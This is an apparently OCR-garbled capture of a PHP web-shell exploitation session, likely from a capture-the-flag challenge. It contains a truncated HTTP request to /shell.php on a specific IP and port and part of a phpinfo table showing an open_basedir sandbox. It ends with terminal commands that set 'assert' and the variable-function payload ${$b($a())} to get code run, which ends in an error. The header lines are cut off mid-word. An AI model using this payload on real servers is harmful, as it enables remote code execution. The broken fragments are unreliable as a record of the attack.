 /shell.php?a=launch&totp=86066952 HTTP/1.1
: 222.85.25.41:8090
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
rv:56.0) Gecko/20100101 Firefox/56.0
ept: application/json, text/javascript, */*;
01
ept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate
equested-With: XMLHttpRequest
erer: http://222.85.25.41:8090/
ie: PHPSESSID=kqi80gk43rmmtunk9fr35pqt3p
nection: close
< + > Type a search term 0 matches
<td class="v">60</td>
</tr>
<tr>
<td class="e">max_input_vars</td>
<td class="v">1000</td>
<td class="v">1000</td>
</tr>
<tr>
<td class="e">memory_limit</td>
<td class="v">128M</td>
<td class="v">128M</td>
</tr>
<tr>
<td class="e">open_basedir</td>
<td class="v">/app:/sandbox</td>
<td class="v">/app:/sandbox</td>
</tr>
<tr>
<td class="e">output_buffering</td>
<td class="v">4096</td>
<td class="v">4096</td>
</tr>
<tr>
<td class="e">output_encoding</td>
<td class="v">
<i>no value</i>
? < + > open_
107,288 bytes |
[delta@delta-mbp /sandbox]% targeting a phpinfo
target marked.
[delta@delta-mbp /sandbox]% targeting b assert
target marked.
[delta@delta-mbp /sandbox]% targeting c ${$b($a())}
target marked.
[delta@delta-mbp /sandbox]% launch
System Fatal Error!